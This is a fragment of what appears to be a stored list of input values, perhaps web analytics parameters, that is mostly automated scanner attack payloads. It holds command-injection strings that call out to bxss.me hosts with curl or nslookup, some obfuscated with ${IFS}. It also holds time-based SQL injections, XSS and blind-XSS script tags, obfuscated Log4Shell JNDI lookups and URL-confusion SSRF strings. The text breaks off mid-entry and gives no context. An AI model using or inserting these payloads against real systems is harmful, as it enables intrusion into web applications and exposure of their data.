hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 